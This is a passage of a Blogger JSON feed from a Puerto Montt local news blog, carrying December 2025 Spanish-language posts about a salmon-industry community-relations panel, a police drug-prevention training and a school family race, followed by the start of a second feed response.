personas."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3163186080499478523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3163186080499478523"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/comunidades-al-centro-conectividad.html","title":"Comunidades al centro: conectividad, confianza y nuevos modelos de desarrollo marcaron encuentro en Puerto Varas"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcHP3u0KDFDgcVz592tf3X9DE-G5FkyVq8l7i17fYnrnYHLSMq7nVXv1EUJwroZ6S0vf8QJrmjMpwI1dCV0G-stbzPompFs2NOTk3UykzQe4Zgy3OFdoaq5ZVTiEf9coECnmS89nbZpWni08NzVFgPvd5dIi2vc17gsMdnQ4YQDk5QEmK9H0Kf\/s72-c\/Claudio%20Anabal%C3%B3n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-8517424824326952312"},"published":{"$t":"2025-12-07T23:10:00.002-03:00"},"updated":{"$t":"2025-12-07T23:10:37.490-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PESCA Y ACUICULTURA"}],"title":{"type":"text","$t":"Salmonicultoras coinciden: «El valor compartido nace del territorio y no desde la oficina»"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnqZYVpYIFBqmNOVw_I7Jl4WVIEgarh6zWrg71lxzQCEBfHAp0oXhqfR9q2t_Xl5zWRMhYpkb6cMaBJ3tf0zl1mvm8BTBPVlblXnlte02A1ElM9w7cYFKqtM4Z_Ngwh3L1ip7Sr7mNbfXwPbQl205UqaloQ8tlosZdLFo_vn8y0DVVF8xHDY4K\/s640\/XIA_0651.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnqZYVpYIFBqmNOVw_I7Jl4WVIEgarh6zWrg71lxzQCEBfHAp0oXhqfR9q2t_Xl5zWRMhYpkb6cMaBJ3tf0zl1mvm8BTBPVlblXnlte02A1ElM9w7cYFKqtM4Z_Ngwh3L1ip7Sr7mNbfXwPbQl205UqaloQ8tlosZdLFo_vn8y0DVVF8xHDY4K\/s600\/XIA_0651.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el seminario Comunidades al Sur del Mundo, representantes de AquaChile, Camanchaca, Blumar y Marine Farm, abordaron cómo la industria salmonera ha profesionalizado su relación con los territorios, avanzando hacia modelos de vinculación temprana, presencia permanente y estrategias que ponen a las comunidades en el centro.\u003C\/li\u003E\u003C\/ul\u003E\n\nEl panel “Generando valor compartido en la industria que mueve el sur del mundo” reunió a los encargados de comunidades de cuatro empresas salmoneras para compartir aprendizajes y desafíos en torno a un tema que atraviesa a toda la actividad acuícola: cómo construir relaciones de largo plazo en territorios diversos, dispersos y con realidades sociales profundamente distintas.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde AquaChile, su representante Francisco Sandoval recalcó que el trabajo comunitario es un eje central de la gestión de la compañía. Subrayó que operar en territorios con identidades únicas exige un vínculo cercano, transparente y permanente, basado en la escucha activa y el respeto. “No existen recetas únicas. Cada localidad tiene su propia realidad y por eso es clave dialogar y colaborar”, afirmó. Para Sandoval, compartir experiencias con otras industrias en el encuentro refleja que los desafíos comunitarios son transversales, y que el valor se construye colaborando, no solo entregando soluciones.\u003Cbr\u003E\n\u003Cbr\u003E\nUna visión complementaria entregó Carla Scheggia, subgerenta de Comunicaciones y Sostenibilidad Social de Camanchaca, quien destacó la trayectoria de más de una década del programa de relacionamiento comunitario de la empresa. Iniciado en 2013, el modelo hoy cuenta con un equipo especializado desplegado en todo el país y con la figura de “embajadores” internos que representan a la compañía frente a la comunidad. Scheggia enfatizó que el compromiso corporativo —desde el gerente general hasta el directorio— ha sido clave para que exista presupuesto, estrategia y continuidad. “No buscamos solo donar o resolver problemas puntuales; queremos dejar capacidades instaladas para que las comunidades prosperen junto a nosotros”, afirmó.\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Felipe Hormazábal, subgerente de Sostenibilidad de Blumar, destacó que el vínculo comunitario es parte inherente de la historia de la empresa, que opera desde Caldera hasta Magallanes, con actividades profundamente arraigadas en la vida local. Señaló que el trabajo actual se sustenta en metodologías profesionales que permiten mapear actores y diseñar planes diferenciados según la identidad de cada territorio. “La comunidad es el conjunto completo de actores, no solo la junta de vecinos cercana a mis instalaciones”, explicó. Hormazábal enfatizó que el relacionamiento debe integrarse a la estrategia del negocio y abordarse con una mirada de largo plazo, equilibrando apoyo sin caer en asistencialismos.\u003Cbr\u003E\n\u003Cbr\u003E\nLa intervención de Hormazábal también apuntó a las realidades de territorios aislados donde las urgencias comunitarias suelen ser básicas —como manejo de residuos, acceso a energía o presencia de fauna asilvestrada— y donde soluciones simples generan un impacto inmediato. Para él, la clave está en la presencia cotidiana y el relacionamiento temprano, factores que permiten responder oportunamente y fortalecer la red de confianza entre empresa y comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\nFinalmente, Jeannette Bahamonde, jefa de Relacionamiento Comunitario de Marine Farm, expuso cómo la empresa profesionalizó su trabajo hace cuatro años con la creación de un área especializada dependiente de la gerencia de sustentabilidad. Tras realizar un diagnóstico territorial y definir zonas prioritarias, la compañía implementó metodologías basadas en mesas de trabajo, encuentros periódicos y fondos concursables con etapas formales y transparentes. “Los fondos son una herramienta para la relación misma; permiten que las organizaciones sean protagonistas y muestren el impacto de sus proyectos”, señaló.\u003Cbr\u003E\n\u003Cbr\u003E\nBahamonde cerró enfatizando que la salmonicultura opera muchas veces en lugares donde “no solo el Estado llega tarde, sino donde no hay nadie más”, lo que vuelve indispensable articular alianzas amplias entre empresa, Estado, academia y sociedad civil. El desafío, afirmó, es sostener vínculos duraderos que permitan mejorar la calidad de vida en los territorios, reconociendo que el valor compartido se construye con continuidad, colaboración y presencia real."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8517424824326952312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8517424824326952312"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/salmonicultoras-coinciden-el-valor.html","title":"Salmonicultoras coinciden: «El valor compartido nace del territorio y no desde la oficina»"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnqZYVpYIFBqmNOVw_I7Jl4WVIEgarh6zWrg71lxzQCEBfHAp0oXhqfR9q2t_Xl5zWRMhYpkb6cMaBJ3tf0zl1mvm8BTBPVlblXnlte02A1ElM9w7cYFKqtM4Z_Ngwh3L1ip7Sr7mNbfXwPbQl205UqaloQ8tlosZdLFo_vn8y0DVVF8xHDY4K\/s72-c\/XIA_0651.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2457986753571321391"},"published":{"$t":"2025-12-07T23:02:00.004-03:00"},"updated":{"$t":"2025-12-07T23:02:51.324-03:00"},"title":{"type":"text","$t":"SENDA Los Lagos y Carabineros refuerzan acciones conjuntas de prevención del consumo de alcohol y otras drogas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtoSTdcb_t4Ind7gj1Q02hXoJxE5nu4jkrCnuFyxm0Jgxu_vnADUqYbIMh1Wxwcwngbrfbo4DnBac3DvnyRvs1k3DDCzNuSXv7Cj6_ztXbfy6J9dEdQyJNMh2r1Xlzhb5odLKVcN184JTivA92aMdx1dPTq4eXZQah5W9CaENBwn6qnlgR-V28\/s640\/IMG-20251202-WA0040.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtoSTdcb_t4Ind7gj1Q02hXoJxE5nu4jkrCnuFyxm0Jgxu_vnADUqYbIMh1Wxwcwngbrfbo4DnBac3DvnyRvs1k3DDCzNuSXv7Cj6_ztXbfy6J9dEdQyJNMh2r1Xlzhb5odLKVcN184JTivA92aMdx1dPTq4eXZQah5W9CaENBwn6qnlgR-V28\/s600\/IMG-20251202-WA0040.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el marco de los Proyectos de Alto Impacto, Carabineros participaron en jornada de formación en materias de prevención y rehabilitación del consumo de sustancias. Además, en el inicio de un nuevo fin de semana largo, se hizo un llamado a disfrutar con responsabilidad.\u003C\/li\u003E\u003C\/ul\u003E\n\nEn el marco del convenio vigente entre SENDA y Carabineros, como parte de los Proyectos de Alto Impacto, se desarrolló una jornada de formación dirigida a funcionarias y funcionarios de Carabineros de la Provincia de Llanquihue, orientada al fortalecimiento de competencias en prevención y tratamiento del consumo de alcohol y otras drogas.  \u003Cbr\u003E\n\u003Cbr\u003E\nEn la actividad se desarrolló en Puerto Varas,  la directora regional Maritza Canobra, explicó que “Agradecemos la alianza que tenemos con Carabineros, que nos permite generar instancias para que funcionarios y funcionarias cuenten con más herramientas para implementar acciones preventivas con las comunidades. Además, de fortalecer la coordinación interinstitucional e impulsar acciones que aportan al bienestar y a la protección de las personas en todo el territorio”.\u003Cbr\u003E\n\u003Cbr\u003E\nEs importante mencionar que el objetivo de estos proyectos es entregar formación y capacitación al personal de estas instituciones en materias de prevención y tratamiento de drogas, para que ellos conozcan la temática y puedan implementar acciones preventivas. De esta forma, participaron Carabineros que se desempeñan en las Oficinas Comunitarias, Delegados y Subdelegados de los Planes Cuadrantes o personal que realiza funciones análogas.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Jefe de Zona de Los Lagos, General Jorge Valdivia, agregó que “estamos muy contentos de haber finalizado esta jornada con SENDA, una capacitación que siempre es necesaria, estas son instancias en que las organizaciones del Estado nos debemos unir en objetivos comunes y estas reuniones sirven para conocernos y generar un lazo más fuerte y entre todos llegar a objetivos comunes, que en definitiva es tener una mejor sociedad y prevenir el consumo de alcohol y otras drogas. Estamos siempre  disponibles para las acciones preventivas de SENDA”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj2IEoZVQCxn90ge_l8_9PAZ7X08NOlV-pNniIgw_LS9ivE41Dau5YOZ0X55sTz4lpFsIVLaHKiFV-WdPceUbJ8VZkO3eAwDi1zVJyZ9tOoPenYdVxi1L5V61oJgfaCP9xk9AbR8Zm12AJOEWBYHqbQIaKNFDWSOI8rOiN7k7QOfS1KDepTgtj\/s640\/IMG-20251205-WA0254.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj2IEoZVQCxn90ge_l8_9PAZ7X08NOlV-pNniIgw_LS9ivE41Dau5YOZ0X55sTz4lpFsIVLaHKiFV-WdPceUbJ8VZkO3eAwDi1zVJyZ9tOoPenYdVxi1L5V61oJgfaCP9xk9AbR8Zm12AJOEWBYHqbQIaKNFDWSOI8rOiN7k7QOfS1KDepTgtj\/s600\/IMG-20251205-WA0254.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ELlamado a disfrutar con responsabilidad el fin de semana largo\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nDurante este fin de semana largo, en el marco del programa Tolerancia Cero de SENDA se realizará un despliegue para apoyar la labor fiscalizadora de Carabineros. Esta iniciativa busca contribuir a la prevención de accidentes de tránsito asociados al consumo de alcohol y otras drogas, a través de operativos para realizar controles preventivos de alcotest y narcotest. \u003Cbr\u003E\n\u003Cbr\u003E\nPara ello, SENDA pone a disposición de Carabineros una ambulancia para realizar exámenes de sangre in situ en los casos en que el alcotest o narcotest marque positivo. Lo anterior permite acelerar el proceso de toma de muestras, descongestiona los servicios de urgencia y ayuda a que Carabineros mantenga el punto de control.\u003Cbr\u003E\n\u003Cbr\u003E\nEn ese sentido, la directora regional de SENDA Los Lagos, Maritza Canobra, reiteró que “El primer llamado es para quienes manejarán: que eviten cualquier consumo que ponga en riesgo su seguridad y la de los demás, cuídense y cuiden a quienes los acompañan. También queremos hablarle al entorno: que si ven que alguien ha consumido, no le permitan conducir y ayúdenle a buscar una alternativa segura. Este llamado incluye a amistades, familias y también a quienes expenden bebidas alcohólicas, quienes cumplen un rol clave en la venta responsable”."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2457986753571321391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2457986753571321391"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/senda-los-lagos-y-carabineros-refuerzan.html","title":"SENDA Los Lagos y Carabineros refuerzan acciones conjuntas de prevención del consumo de alcohol y otras drogas "}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtoSTdcb_t4Ind7gj1Q02hXoJxE5nu4jkrCnuFyxm0Jgxu_vnADUqYbIMh1Wxwcwngbrfbo4DnBac3DvnyRvs1k3DDCzNuSXv7Cj6_ztXbfy6J9dEdQyJNMh2r1Xlzhb5odLKVcN184JTivA92aMdx1dPTq4eXZQah5W9CaENBwn6qnlgR-V28\/s72-c\/IMG-20251202-WA0040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6899176217417586187"},"published":{"$t":"2025-12-05T23:27:00.003-03:00"},"updated":{"$t":"2025-12-05T23:27:48.927-03:00"},"title":{"type":"text","$t":"Exitosa Octava «Corrida Familiar» del Colegio Los Alerces en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cx5zjpfr4O-iqEIGSy5I1cfINN5lL7D96C1IYT1lzVRA2RnnGFVp63cG32VGo4RBY6nmrb07DC6hUnwTFgLiONdCm1k7HyVWfLUxaD4ezlY4IgVVZydpIgzNoDrH3skw2A9sZoBM9DHKh2lmdFNzzSG2WhcByABC53l9udDYAeKC0F3lHsR2\/s640\/1000037944.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cx5zjpfr4O-iqEIGSy5I1cfINN5lL7D96C1IYT1lzVRA2RnnGFVp63cG32VGo4RBY6nmrb07DC6hUnwTFgLiONdCm1k7HyVWfLUxaD4ezlY4IgVVZydpIgzNoDrH3skw2A9sZoBM9DHKh2lmdFNzzSG2WhcByABC53l9udDYAeKC0F3lHsR2\/s600\/1000037944.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl Colegio “Los Alerces” de Puerto Montt desarrolló con gran éxito su Octava Corrida Familiar, actividad realizada este viernes 05 de diciembre en el barrio Alerce Norte, específicamente en el entorno de la Plaza Las Araucarias, ubicada entre las avenidas Salvador Zurita y Los Mañíos, espacio público cercano al establecimiento educacional.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EZumba Preparativa en el Gimnasio del Colegio\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nAntes del inicio de las competencias, se efectuó una animada sesión de Zumba Fitness en el gimnasio del colegio, dirigida por la instructora Carla Andrea Vargas de la agrupación Danza entre Volcanes. Estudiantes, apoderados y funcionarios participaron con entusiasmo en esta actividad física previa, que sirvió como calentamiento para la corrida propiamente tal.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EPrograma de la Corrida Familiar\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLas largadas se desarrollaron por categorías y distancias, según el siguiente programa:\u003Cbr\u003E\n \u003Cbr\u003E\n• Categoría Parvulario y 1º básico: 10:30 horas – 500 metros.\u003Cbr\u003E\n• Categoría 2º, 3º y 4º básico: 10:50 a 11:20 horas – 1.000 metros. \u003Cbr\u003E\n• Categoría 5º y 6º básico: 11:30 a 11:50 horas – 2.000 metros.\u003Cbr\u003E\n• Categoría 7º, 8º básico y Todo Competidor (apoderados y vecinos de Alerce Norte): 12:00 a 12:45 horas – 3.000 metros.\u003Cbr\u003E\n\u003Cbr\u003E\nAl finalizar la actividad de atletismo de los participantes en la Octava versión de la Corrida Familiar del colegio “Los alerces”, fueron invitados al interior del gimnasio donde se les entrego un Diploma por su participación; a cada estudiante, profesor, asistente de la educación, apoderado y familias de Alerce Norte que concurrieron a darle vida a esta actividad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EInstituciones de Apoyo y Empresas Auspiciadoras:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLa realización de este evento fue exitosa también gracias al compromiso de diversas instituciones y empresas que apoyaron al Colegio “Los alerces”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECarabineros de Chile:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nCarabineros apoyó la actividad mediante un operativo de control y aislamiento del tránsito en torno al circuito de la corrida. El servicio fue encabezado por la Capitán Carolina Villanueva González, Subcomisaria de los Servicios de la Sexta Comisaría de Alerce, junto a equipos de motos, patrullas y personal en terreno.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EInstituto de Seguridad del Trabajo (IST) – Puerto Montt:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEl IST colaboró con personal especializado y un móvil de ambulancia, permaneciendo en el lugar durante todo el desarrollo del evento deportivo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkwM9fOyPhYxiKAjt7M9LhCfNg9mPls71dqATxjhNW3K715PiNl8ZW6_AXPf_Unr9FwubsXJfJ3W20Tbytn87lOE_xQGZTFFj8sn5GENSZxehwUHd4dwQRgtO1QM0xIJNvFAjeUa7ChtzVloDbZ7uyA5hTG4QsnUl6LKorMsLQ-u-t3S_NUB_\/s640\/1000038029.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"364\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkwM9fOyPhYxiKAjt7M9LhCfNg9mPls71dqATxjhNW3K715PiNl8ZW6_AXPf_Unr9FwubsXJfJ3W20Tbytn87lOE_xQGZTFFj8sn5GENSZxehwUHd4dwQRgtO1QM0xIJNvFAjeUa7ChtzVloDbZ7uyA5hTG4QsnUl6LKorMsLQ-u-t3S_NUB_\/s600\/1000038029.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpsGqqVS-YFj2sSP7SEwnUziadRI2oKo77r4uYDGPHjW3wc5N58OwiJ2yoiHCczX6uSMIGaDH9tZsncAzFf41HQzZ5Mdz8u7qSSK38xQ1AmpYWMY0KovkqjvCHh7RsrcanMTfFvwXtkPICr-Mw57ysFk1nJPe0XH9MIOTtpBzZdBJVw6RmUzI\/s544\/1000038032.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"505\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpsGqqVS-YFj2sSP7SEwnUziadRI2oKo77r4uYDGPHjW3wc5N58OwiJ2yoiHCczX6uSMIGaDH9tZsncAzFf41HQzZ5Mdz8u7qSSK38xQ1AmpYWMY0KovkqjvCHh7RsrcanMTfFvwXtkPICr-Mw57ysFk1nJPe0XH9MIOTtpBzZdBJVw6RmUzI\/s600\/1000038032.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EIlustre Municipalidad de Puerto Montt\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nA través de la DIDECO, el municipio aportó con un equipo profesional de amplificación y sistemas de parlantes, permitiendo la realización de la actividad de zumba inicial y la animación durante toda la jornada, de manera optima y sin contratiempos técnicos de este tipo. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EEmpresa Coca-Cola – Puerto Montt:\u003C\/b\u003E \u003Cbr\u003E\n\u003Cbr\u003E\nEsta empresa facilitó el arco de largada y meta, elemento que dio mayor realce a la corrida y entusiasmó a estudiantes, familias y comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFeria Lagunitas – Puerto Montt:\u003C\/b\u003E\u003Cbr\u003E\n \u003Cbr\u003E\nEsta organización colaboró con frutas frescas para todos los estudiantes participantes en las distintas categorías.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EEvaluación Positiva de la Directora del Colegio:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EProfesora Blanca Serón\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLa Directora del Colegio Los Alerces, Profesora Blanca Serón, destacó el trabajo conjunto de docentes, asistentes de la educación y profesionales del Programa PIE del colegio en su conjunto, y reconociendo el gran esfuerzo desplegado por la coordinación general integrada por los funcionarios Yocelyn Ojeda, Franco Sáez y Javier Carvajal.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFinalmente, la Directora expresó:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n“Creo que fue un muy buen evento: ordenado, organizado y con una participación activa de toda la comunidad escolar. Esto demuestra que cuando queremos hacer cosas significativas para nuestros estudiantes, estamos siempre ahí. También agradezco a las instituciones patrocinantes como el IST, la Municipalidad, la empresa Coca-Cola, la Feria Lagunitas y Carabineros.”\u003Cbr\u003E\n\u003Cbr\u003E\nColegio Los Alerces\u003Cbr\u003E\nPuerto Montt, Chile\u003Cbr\u003E\n“Formando comunidad, promoviendo vida saludable y fortaleciendo la convivencia escolar.”"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6899176217417586187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6899176217417586187"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/exitosa-octava-corrida-familiar-del.html","title":"Exitosa Octava «Corrida Familiar» del Colegio Los Alerces en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cx5zjpfr4O-iqEIGSy5I1cfINN5lL7D96C1IYT1lzVRA2RnnGFVp63cG32VGo4RBY6nmrb07DC6hUnwTFgLiONdCm1k7HyVWfLUxaD4ezlY4IgVVZydpIgzNoDrH3skw2A9sZoBM9DHKh2lmdFNzzSG2WhcByABC53l9udDYAeKC0F3lHsR2\/s72-c\/1000037944.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2352
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2025-12-08T23:53:24.305-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\